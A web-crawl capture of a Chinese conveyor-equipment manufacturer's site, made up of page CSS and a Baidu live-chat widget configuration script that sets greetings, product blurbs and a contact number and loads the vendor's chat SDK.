		    padding-left: 20px;
		    display: inline-block;
		}
		.w .fr .txt {
		    position: absolute;
		    right: 40px;
		    top: 35px;
		}
		.w .fr .txt span:first-child {
		    background: none;
		}
		.w .fr .txt span {
		    font-size: 14px;
		    background: url(/static/style/images/cp-tb2.png) left center no-repeat;
		    padding-left: 20px;
		    margin-left: 8px;
		}
		.w .fr .sbpz ul {
		    
			    width: 100%;
			    height: 188px;
			    background: #fff;
			    border-radius: 15px;
			    padding: 0 15px;
			    box-shadow: 0 2px 15px #dedede inset;
			    overflow: hidden;
			    overflow-y: scroll;
				list-style: none;
		}
		.w .fr .sbpz ul li {
		    width: 100%;
		    background: #f5f5f5;
		    overflow: hidden;
		    border-radius: 50px;
		    margin: 22px 0;
		}
		.w .fr .sbpz ul li span {
		    width: 33.33%;
		    float: left;
		    font-size: 14px;
		    line-height: 28px;
		    text-align: center;
		}
		.w .fr .btn {
		    width: 180px;
		    background: #fc752e;
		    background: -webkit-linear-gradient(left top,#fd0909,#ff461f);
		    background: -o-linear-gradient(bottom left,#fd0909,#ff461f);
		    background: -moz-linear-gradient(bottom left,#fd0909,#ff461f);
		    background: linear-gradient(to bottom left,#fd0909,#ff461f);
		    display: block;
		    border-radius: 5px 5px 20px 5px;
		    float: right;
		    margin: -20px 90px 0 0;
		    position: relative;
		    box-shadow: 0 0 5px #9e9e9e;
		    transition: all .3s ease;
		}
		.w .fr .btn a {
		    font-size: 20px;
		    font-weight: bold;
		    line-height: 42px;
		    color: #fff;
		    display: block;
		    background: url(/static/style/images/zxzs-btn.png) 16px center no-repeat;
		    padding-left: 44px;
		}
/* 客户案例详情代码结束 */
	
	/*首页案例代码开始*/
	.index_line{width:1200px;height:auto;margin:30px auto}
			.index_link{width:1200px;height:auto;margin:5px auto}
			.index_line .tit{text-align:center}
			.linetit{text-align: center;}
			.index_line ul{overflow:hidden;margin-left:-1.5%;margin-top:20px}
			.index_line li{background:#f9f9f9;padding-bottom:2%;width:23.5%;float:left;margin-left:1.5%;margin-bottom:15px;}
			.index_line li:hover a{color: #00CE41;}
			.index_line li:hover a{color:#00ce41}
			.index_line li img{width:100%!important;height:185px}
			
			.index_line .tile{text-align:center}
			.index_line h4,.index_line p.casetit{margin-top:10px;font-size:14px;color:#444}
			.index_line p{margin-top:10px;font-size:15px;color:#444;font-weight: normal;}
			.index_line p.case_pro{color: #ED404D;font-weight: 600;}
			.index_line li p strong,.index_line li p span{color: #ED404D; font-size:17px; font-weight:bold;}
			.index_line h3,.index_line h2{margin-bottom:8px;font-size:28px;;color:#00ce41;font-family: cursive;text-align: center;}
			.cptxt{padding-left: 35px;}
			.sxpz li{width:45%;float:left}
			/*首页案例代码结束*/

/*首页城市分站展示代码*/
.foot-city {
			    font-size: 15px;
			}
			.foot-city > b {
			    display: block;
			    margin-bottom: 5px;
			    color: #fff;
			    font-size: 20px;
			}
			.foot-city > p {
			    font-size: 14px;
			    font-weight: 400;
			    margin: 0;
			    line-height: 24px;
			}
			.foot-city a {
			    display: inline-block;
			    color: #fff;
			    margin-right: 15px;
			}


/*产品型号开始*/
	.pro_type {
			    overflow: hidden;
			    margin-top: 30px;
			}
			.width {
			    width: 1300px;
			    margin: 0 auto;
			}
			.pro_type h2 {
			    font-size: 22px;
			    color: #222;
			    margin-bottom: 20px;
			    text-align: center;
			}
			.pro_type dl {
			    overflow: hidden;
			    margin-left: 1.5%;
			}
			dl {
			    display: block;
			    margin-block-start: 1em;
			    margin-block-end: 1em;
			    margin-inline-start: 0px;
			    margin-inline-end: 0px;
			}
			.pro_type dd {
			    float: left;
			    width: 48.1%;
			    margin-left: 1.5%;
			    border: 1px solid #eee;
			    margin-bottom: 20px;
			    padding: 15px 1px;
			}
			.pro_type dd p {
			    font-size: 20px;
			    color:#0D77E5;
			    margin-bottom: 15px;
			}


/* 新产品详情页代码开始 */
			.pro-top {
			    overflow: hidden;
			    height: 480px;
			    margin: 0 auto;
			    background: url(/static/style/images/topbg.jpg) no-repeat center;
			    background-size: 100% 100%;
			}
			.contain {
			    width: 1200px;
			    margin: 0 auto;
			}
			.location {
			    height: 3rem;
			    line-height: 3rem;
			    padding: 1rem 0 1rem;
			    font-size: .875rem;
			}
			.location a {
			    color: #474747;
			    padding: 0 5px;
			}
			.pro-top .fl {
			    width: 45%;
			}
			.fl {
			    float: left;
			    display: inline;
			}
			.pro-top .fl .pic img {
			    border-radius: 10px;
			}
			img {
			    max-width: 100%!important;
			    			}
			.pro-top .fr {
			    width: 52%;
			}
			.fr {
			    float: right;
			    display: inline;
			}
			.pro-top .fr h1 {
			    font-size: 30px;
				color: #3b3b3b;
			}
			.pro-top .fr p {
			    color: #666;
			    line-height: 28px;
			    margin: 20px 0 60px;
			}
			.pro-top .fr ul {
			    display: flex;
			    -webkit-justify-content: space-between;
			}
		
			.pro-top .fr ul li span {
			    display: block;
			    font-size: 24px;
			    line-height: 28px;
			    color: #246ACE;
			    margin-bottom: 10px;
			}
			.pro-nav.fixed {
			    position: fixed;
			    top: 0;
			    right: 0;
			    left: 0;
			    z-index: 9999;
			    background-color: #eee;
			}
			.pro-nav {
			    height: 80px;
			    margin: 0 auto;
			    background-color: #F5F5F5;
			    border-radius: 0px 0px 30px 30px;
			    line-height: 80px;
			}
			.pro-nav ul {
			    width: 50%;
			    display: flex;
			    flex-direction: row;
			    -webkit-justify-content: space-between;
			}
			.pro-nav ul li a {
			    display: block;
			    color: #666;
			    font-size: 16px;
			}
			.pro-nav .wxzixun {
			    height: 80px;
			    display: flex;
			    align-items: center;
			}
			.pro-nav .wxzixun span {
			    margin-right: 0.5rem;
			    color: #4766aa;
			}
			.pro-nav .wxzixun .form-control {
			    border-radius: 20px 0 0 20px;
			    height: 40px;
			    border: 1px solid #e6e6e6;
			    padding-left: 20px;
			    box-sizing: border-box;
			    width: 180px;
			}
			.pro-nav .wxzixun .btn-default {
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    border-radius: 0px 20px 20px 0px;
			    height: 40px;
			    border: none;
			    width: 80px;
			    color: #fff;
			}
			.pro-yuanli {
			    text-align: center;
			    line-height: 2rem;
			    margin-top: 2rem;
			    font-size: 1rem;
			}
			.bg {
			    padding: 1rem 0;
			    
			}
			.pro-title {
			    margin-bottom: 2rem;
			}
			.pro-title h2 {
			    font-size: 30px;
			    text-align: center;
			    float: none;
			    padding-bottom: 1rem;
				color: #3b3b3b;
			}
			.pro-title i {
			    display: block;
			    width: 7%;
			    height: 2px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    margin: 0 auto;
			    font-size: 0;
			}
			.pro-yuanli .picimg {
			    margin-top: 2rem;
			    text-align: center;
			    overflow: hidden;
			}
			.pro-yuanli .picimg span:first-child {
			    margin-right: 3rem;
			}
			.pro-yuanli .picimg span {
			    width: 430px;
			    height: 310px;
			    display: inline-flex;
			    background: #f5f5f5;
			}
			
			.pro-title i {
			    display: block;
			    width: 7%;
			    height: 2px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    margin: 0 auto;
			    font-size: 0;
			}
			.pro-youshi ul {
			    margin-top: 2rem;
			    display: flex;
			    -webkit-justify-content: space-between;
			}
			.pro-youshi ul li {
			    box-sizing: border-box;
			    text-align: center;
			    transition: all .3s;
			    background: #fafafa;
			    width: 23%;
			    padding: 1.5rem;
			}
			.pro-youshi ul li .ld-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -196px;
			}
			.pro-youshi ul li i {
			    display: block;
			    width: 99px;
			    height: 98px;
			    margin: 0 auto;
			    line-height: 91px;
			    text-align: center;
			    font-size: 32px;
			    color: #246ACE;
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: 0px;
			    transition: all .3s;
			    font-size: 0;
			}
			h3 {
			    font-size: 1.3em;
			    color: #3b3b3b;
			}
			.pro-youshi ul li p {
			    font-size: 14px;
			    color: #666;
			    line-height: 28px;
			}
			.pro-youshi ul li .xl-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -294px;
			}
			.pro-youshi ul li .xn-icon {
			    background: url(/static/style/images/tedian.png)no-repeat center;
			    background-position-y: -98px;
			}
			.pro-canshu .botn {
			    width: 16%;
			    font-size: 1rem;
			    border-radius: 5px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    color: #fff;
			    height: 2.3rem;
			    line-height: 2.3rem;
			    text-align: center;
			    margin: 0 auto;
			    margin-top: 1.2rem;
			}
			.pro-canshu a {
			    color: #fff;
			}
			
			.tijiao {
			    margin: 0rem auto;
			    text-align: center;
			}
			.tijiao ul li {
			    width: 20%;
			    display: inline-block;
			}
			.tijiao .select, .tijiao .textbox {
			    border: 1px solid #e6e6e6;
			    height: 2.8rem;
			    line-height: 2.8rem;
			    border-radius: 5px;
			    color: #246ACF;
			}
			select:not(:-internal-list-box) {
			    overflow: visible !important;
			}
			.tijiao ul li:last-child {
			    clear: both;
			    width: 100%;
			    margin-top: 2rem;
			}
			.tijiao .bssubmit {
			    width: 12%;
			    font-size: 1.2rem;
			    border: none;
			    border-radius: 5px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    color: #fff;
			    padding: 5px 0px;
			}
			.tijiao ul li span {
			    display: inline-block;
			    border: 1px solid #246acf;
			    border-radius: 5px;
			    background-color: #fff;
			    color: #246ACE;
			    padding: 0 10px;
			    line-height: 2.3rem;
			    font-size: 1rem;
			    margin-left: 2rem;
			}
			.pro-anli ul {
			    display: flex;
			    -webkit-justify-content: space-between;
			}
			.pro-anli ul li {
			    width: 23%;
			    height: auto;
			    box-sizing: border-box;
			    padding: 10px 10px 20px;
			    background: #fff;
			    border: 1px solid #e6e6e6;
			    border-radius: 10px;
			}
			.pro-anli ul li a {
			    display: block;
			}
			.pro-anli ul li .anli-tit a {
			    margin-top: 30px;
			    font-size: 1.1rem;
			    color: #333;
			    font-weight: bold;
			    padding-left: 6px;
			    text-overflow: ellipsis;
			    white-space: nowrap;
			}
			.pro-anli ul li .anli-tit span {
			    display: block;
			    font-size: 14px;
			    color: #666;
			    margin: 15px 0;
			    padding-left: 6px;
			    overflow: hidden;
			    text-overflow: ellipsis;
			    white-space: nowrap;
			}
			.pro-anli ul li i {
			    display: block;
			    margin-left: 6px;
			    width: 60px;
			    height: 18px;
			    font-size: 12px;
			    line-height: 18px;
			    color: #fff;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			    border-radius: 3px;
			    text-align: center;
			}
			.pro-anli .more {
			    line-height: 2.5rem;
			    color: #fff;
			    width: 20%;
			    text-align: center;
			    margin: 2rem auto 0;
			    border-radius: 20px;
			    background: linear-gradient(270deg,#4667aa, #388eef);
			}
			.pro-anli .more a {
			    color: #fff;
			}
			.pro-news ul li {
			    width: 24%;
			    float: left;
			    margin-right: 1%;
			}
			.pro-news ul li a {
			    background: #fff;
			    display: block;
			}
			.pro-news li .desc {
			    padding: 20px 20px 30px 20px;
			    border: solid 1px #ddd;
			    border-top: 0;
			    box-sizing: border-box;
			}
			.pro-news ul li .desc h3 {
			    border-bottom: solid 1px #ddd;
			    padding-bottom: 20px;
			    margin-bottom: 20px;
			    height: 28px;
			    line-height: 28px;
			    font-size: 18px;
			    color: #333;
			    overflow: hidden;
			    white-space: nowrap;
			    text-overflow: ellipsis;
			}
			.pro-news ul li .desc p {
			    margin-top: 0;
			    height: 20px;
			    line-height: 20px;
			    font-size: 13px;
			    color: #999;
			    overflow: hidden;
			    white-space: nowrap;
			    text-overflow: ellipsis;
			}
			.botsms {
			    background: #fcfcfc url(/static/style/images/botsms-bg.png) no-repeat 55% center;
			    margin: 0;
			    padding: 2rem 1rem;
			}
			.botsms {
			    width: 100%;
			    font-size: 0.875rem;
			    padding: 0px 0px 2rem 0px;
			    box-sizing: border-box;
			    margin: 2rem 0px 30px 0px;
			    overflow: hidden;
			    background-color: #f9f9f9;
			}
			.botsms .leftform {
			    width: 45%;
			    float: left;
			}
			.botsms p {
			    width: 100%;
			    text-align: center;
			    padding-bottom: 20px;
			}
			.botsms ul li {
			    margin-bottom: 10px;
			}
			.botsms ul li {
			    width: 100%;
			    overflow: hidden;
			    padding: 5px 0px;
			    text-align: center;
			}
			.botsms span {
			    font-size: 16px;
			}
			.botsms span {
			    width: 20%;
			    height: 35px;
			    line-height: 35px;
			    font-size: 14px;
			    text-align: right;
			    display: block;
			    float: left;
			}
			.botsms .select {
			    height: 42px;
			    line-height: 42px;
			}
			.botsms .select {
			    width: 75%;
			    float: left;
			    border: 1px solid #ddd;
			    box-sizing: border-box;
			    padding-left: 3px;
			    height: 33px;
			    line-height: 33px;
			    background: #fff;
			}
			.botsms .textbox {
			    height: 42px;
			    line-height: 42px;
			}
			.botsms .textbox {
			    width: 75%;
			    float: left;
			    border: 1px solid #ddd;
			    box-sizing: border-box;
			    padding-left: 3px;
			    height: 33px;
			    line-height: 33px;
			    -webkit-appearance: none;
			}
			.botsms .bssubmit {
			    width: 35%;
			    color: #fff;
			    background-color: #4667af;
			    border-radius: 4px;
			    padding: 10px 0px;
			    margin-top: 5px;
			    border: none;
			    -webkit-appearance: none;
			}
			.botsms .smscontact {
			    border: none;
			    margin-top: 0;
			}
			.botsms .smscontact .right {
			    padding-right: 3rem;
			}
			.botsms .smscontact {
			    width: 45%;
			    padding-left: 5%;
			    border-left: 1px solid #e7e7e7;
			    box-sizing: border-box;
			    margin-top: 45px;
			    float: right;
			}
			.botsms .smscontact .right .top {
			    position: relative;
			    padding: 2rem 1.5rem;
			    margin-bottom: 20px;
			}
			.botsms .smscontact .right .top .t1 {
			    font-size: 14px;
			}
			.botsms .smscontact dl {
			    padding: 0;
				line-height: 30px;
				margin: 0px;
				list-style: none;
			}
			.botsms .smscontact dl dd b {
			    color: #4667af;
			    font-size: 1.2rem;
			}
			.botsms .smscontact .right ul li {
			    line-height: 30px;
			    height: 30px;
			    text-align: left;
			    padding: 0;
			}
			.botsms .smscontact .right ul li .date {
			    color: #999;
			    font-size: 14px;
			    float: right;
			    width: auto;
			}
			.botsms .smscontact .right ul li a {
			    display: inline-block;
			    white-space: nowrap;
			    overflow: hidden;
			    text-overflow: ellipsis;
			    color: #333;
			    font-size: .875rem;
			}

.home_about_tit {
    width: 100%;
    overflow: hidden;
    margin: 0 auto 60px;
    background: url(../images/doted.png) repeat;
    overflow: hidden;
    padding-bottom: 20px;
}
.wrap1 {
    width: 1560px;
    margin: 0 auto;
    overflow: hidden;
}
.home_about_tit h3 {
    text-align: center;
    font-size: 46px;
    margin: 90px 0 20px;
}
a:link, a:active, a:visited, a:hover {
    background: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-tap-highlight-color: transparent;
}
.home_about_tit p {
    font-size: 16px;
    line-height: 32px;
    color: #666;
    text-align: center;
}

.home_about .ab_left {
    float: left;
    width: 52%;
    box-sizing: border-box;
    margin: 5px 0;
    padding-right: 71px;
}
.home_about .ab_left .tit {
    font-size: 32px;
    margin-bottom: 50px;
    color: #333;
}
.home_about .ab_left .tit:before {
    content: '';
    background: url(/static/style/images/home_ico1.png) no-repeat center center;
    background-size: 18px;
    width: 18px;
    height: 18px;
    display: inline-block;
    margin-right: 10px;
    vertical-align: top;
    margin-top: 7px;
}
.home_about .ab_left .tit span {
    color: #1761C6;
    font-weight: 600;
    display: inline-block;
}
.home_about .ab_left .con {
    font-size: 16px;
    text-indent: 2em;
    line-height: 32px;
    color: #666;
}
.con p {
    text-align: left;
    margin-left: 20px;
    color: #666;
    font-size: 16px;
}
.home_about .ab_left .box {
    position: absolute;
    left: 0;
    background: #fff;
    border-radius: 5px;
    box-shadow: 2px 0 20px rgba(21, 53, 129, 0.2);
    padding: 15px 20px;
    width: 56%;
    z-index: 999;
    margin: 50px 15px 30px 15px;
}
.home_about .ab_left .box li {
    float: left;
    width: 33.33333333%;
    text-align: center;
}
.home_about .ab_left .box li strong {
    font-size: 40px;
    margin-bottom: 15px;
    display: block;
    color: #1761C6;
}
.home_about .ab_left .box li p {
    font-size: 18px;
    display: block;
}
.home_about .ab_right {
    float: right;
    width: 46%;
    background: url(/static/style/images/whiteback.png) repeat;
    padding: 10px;
}
.home_about .ab_right img {
    width: 100%;
    height: 100%;
}
  .main {
    width: 1200px;
    height: auto;
    margin: 40px auto 20px;
    clear: both;
    overflow: hidden;
}


.case {
    clear: both;
    overflow: hidden;
}
.case li {
    width: 49.8%;
    border: 1px solid #eee;
    float: left;
    margin: 3% 0 0;
    display: inline;
}
.case li:hover .altxt .more{border:1px solid #0890e1;color:#fff;background-color: #0890e1;}
.case li .alimg {
    width: 44%;
    float: left;
    overflow: hidden;
    margin-top: 10px;
    margin-bottom: 10px;
}
.case li .alimg img {
    display: block;
    width: 100%;
    transition: all .6s;
}
.case li .altxt {
    width: 48%;
    float: right;
    padding: 10px;
}
.case li .altxt h2 a {
    font-size: 15px;
    color: #333;
    font-weight: normal !important;
}
.case li .altxt p {
    overflow: hidden;
    margin: 12px 0;
}
.case li .altxt .more {
    display: block;
    margin: 10px 0 0;
    text-align: center;
    width: 120px;
    height: 32px;
    line-height: 32px;
    border-radius: 3px;
    border: 1px dashed #999;
    color: #333;
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/834/c4a47415c487b4f5c2080f132a669118/b.js?siteId=22786146
body_size: 6891
content:
!function(){"use strict";!function(){var e={styleConfig:{"styleVersion":"1","inviteBox":{"btnBgColor":"#FFAE33","startPage":0,"isShowText":1,"skinType":1,"buttonType":1,"autoInvite":0,"stayTime":10,"closeTime":20,"toChatTime":5,"inviteWinPos":0,"welcome":"欢迎来到河南坤威机械官网，\n请问有什么可以帮您？","btnBgColorType":0,"autoChat":0,"height":150,"skinIndex":0,"customerStyle":{"acceptFontColor":"#000000","backImg":"","acceptBgColor":"#fecb2e","inviteBackImg":"https://aff-im.bj.bcebos.com/r/image/invite-back-img.png","horizontalPosition":"left","confirmBtnText":"一键咨询","portraitPosition":"top","marginTop":0,"buttonPosition":"center","marginLeft":0},"maxInviteNum":2,"defaultStyle":1,"likeCrm":0,"skinName":"默认皮肤","autoHide":0,"reInvite":0,"sendButton":{"bgColor":"#bfecff","fontColor":"#1980df"},"inviteHeadImg":"https://aff-im.bj.bcebos.com/r/image/invite-head.png","license":"000","fontPosition":"center","isCustomerStyle":0,"width":200,"position":"middle","inviteInterval":33,"inviteWinType":0,"tradeId":0,"fontColor":"#333333"},"aiSupportQuestion":true,"webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"noteBoard":{"btnBgColor":"#9861E6","skinIndex":0,"webim":{"webimOnline":1,"webimOffline":1},"displayCompany":1,"cpyInfo":"请留下联系电话，我们会尽快联系您！","skinName":"默认样式","displayLxb":1,"formText":"请留下联系电话，我们会尽快联系您！","skinType":1,"form":{"formOffline":1,"formOnlineAuto":0},"position":"left-bottom","itemsExt":[{"question":"咨询设备","name":"item0","required":1,"isShow":1},{"question":"如何称呼您","name":"item1","required":0,"isShow":1}],"items":[{"name":"content","required":1,"isShow":1},{"name":"visitorName","required":0,"isShow":0},{"name":"visitorPhone","required":1,"isShow":1}],"cpyTel":"","needVerifyCode":1,"btnBgColorType":0,"board":{"boardOffline":1,"boardOnline":0}},"blackWhiteList":{"type":1,"siteBlackWhiteList":["http://www.aion-china.com/"]},"isWebim":1,"pageId":0,"seekIcon":{"barrageIconColor":"#FFAE33","iconHeight":39,"barrageIssue":["可以定制设备吗？","适合输送什么物料类型？","可以提供报价和方案吗？"],"displayLxb":1,"portraitPosition":"top","skinType":1,"isFixedPosition":0,"iconType":1,"pcGroupiconColor":"#FFAE33","horizontalPosition":"right","height":19,"customerStyle":{"backImg":""},"skinIndex":5,"iconWidth":120,"likeCrm":0,"skinName":"默认皮肤","groups":[{"groupName":"在线咨询销售","groupId":944330,"isSelected":true},{"groupName":"在线咨询技术","groupId":944331,"isSelected":true}],"barrageColor":0,"marginLeft":0,"autoConsult":1,"isOpenAutoDirectCom":0,"barrageSwitch":true,"isCustomerStyle":0,"width":30,"hotIssues":[{"question":"可以定制设备吗？","answer":"","id":"hotIssues:1094859570"},{"question":"适合输送什么物料类型？","answer":"","id":"hotIssues:1875449320"},{"question":"可以提供报价和方案吗？","answer":"","id":"hotIssues:902617273"}],"groupStyle":{"bgColor":"#ffffff","buttonColor":"#d6f3ff","fontColor":"#008edf"},"pcGroupiconType":0,"position":"right-bottom","barrageIconColorType":0,"groupWidth":128,"marginTop":120}},siteConfig:{"eid":"35938602","queuing":"<p>欢迎光临！您已经进入服务队列，请您稍候，马上为您转接您的在线咨询顾问。</p>","isOpenOfflineChat":1,"authToken":"bridge","isWebim":1,"imVersion":"im_server","platform":0,"isGray":"false","vstProto":1,"bcpAiAgentEnable":"0","webimConfig":{"isShowIntelWelLan":0,"skinIndex":0,"autoDuration":0,"customerColor":"#6696FF","themeType":0,"license":"000","isOpenAutoDirectCom":0,"generalRecommend":1,"isShowCloseBtn":1,"skinType":1,"width":452,"isOpenKeepCom":1,"autoPopupMsg":0,"position":"right-bottom","needVerifyCode":1,"height":471,"waitVisitStayTime":6,"searchTermRecommend":1},"isOpenRobot":1,"startTime":1769041298988,"authType":4,"prologue":"<span style=\"font-weight: bold; font-size: 16px !important;\">欢迎来到河南坤威机械制造有限公司官方网站！</span><p><span style=\"font-size: 16px; font-weight: bold; color: rgb(0, 0, 0);\">【主营设备】</span></p><p><span style=\"font-weight: bold; color: rgb(253, 129, 0); font-size: 16px !important;\">皮带机：</span><span style=\"font-size: 16px !important;\">大倾角皮带机、TD75带式输送机、DTII/DTII(A)皮带机、可逆配仓带式输送机、卸料小车、布料式卸料小车等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"color: rgb(253, 129, 0); font-weight: bold;\">螺旋：</span>LS/U型螺旋输送机、LSY管式螺旋输送机、无轴螺旋输送机、双轴/双无轴螺旋输送机等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">给料设备：</span>电磁振动给料机、往复式给煤机、叶轮给料机等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">筛分设备：</span>圆振筛、直线筛等。</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(0, 0, 0);\">[设备优势]</span>按需定制、现场测绘、1对1客服对接、现场指导安装！</span></p><p><span style=\"font-weight: bold; font-size: 16px !important; color: rgb(0, 0, 0);\">[厂家优势] </span><span style=\"font-size: 16px !important;\">集研发、制造、生产、销售、售后为一体的直营厂家！</span></p><p><span style=\"font-size: 16px !important;\"><span style=\"font-weight: bold; color: rgb(0, 0, 0);\">[咨询热线] </span><span style=\"font-weight: bold; color: rgb(253, 129, 0);\">18836269550 </span>，或在此留下您的联系方式，我们将及时给您回电！</span></p>","isPreonline":0,"isOpenSmartReply":1,"isCsOnline":0,"siteToken":"c4a47415c487b4f5c2080f132a669118","userId":"35938602","route":"1","csrfToken":"adafcc0bf0824e4e91b779103668a5b9","ymgWhitelist":true,"likeVersion":"generic","newWebIm":1,"siteId":"22786146","online":"true","bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isSmallFlow":0,"userCommonSwitch":{"isOpenTelCall":false,"isOpenCallDialog":false,"isOpenStateOfRead":true,"isOpenVisitorLeavingClue":true,"isOpenVoiceMsg":true,"isOpenVoiceCom":true}}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();